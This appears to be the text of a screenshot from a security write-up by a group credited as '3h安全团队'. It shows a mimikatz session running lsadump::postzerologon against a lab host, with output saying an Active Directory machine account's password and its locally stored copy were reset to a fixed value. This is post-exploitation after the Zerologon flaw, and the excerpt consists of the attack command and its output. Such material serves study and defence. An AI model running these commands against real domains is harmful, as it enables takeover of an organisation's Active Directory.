 mimikatz # lsadump::postzerologon /target:192.168.202.129 /account:USERLEN-8NQ83
EI$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 192.168.202.129
Account: USERLEN-8NQ83EI$
* SAM information
Domain name  : JUST
Domain SID   : S-1-5-21-2446616420-2419981738-1401447779
User RID     : 1010
  > Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
  > Password updated (to Waza1234/Waza1234/Waza1234/)
3h安全团队
mimikatz #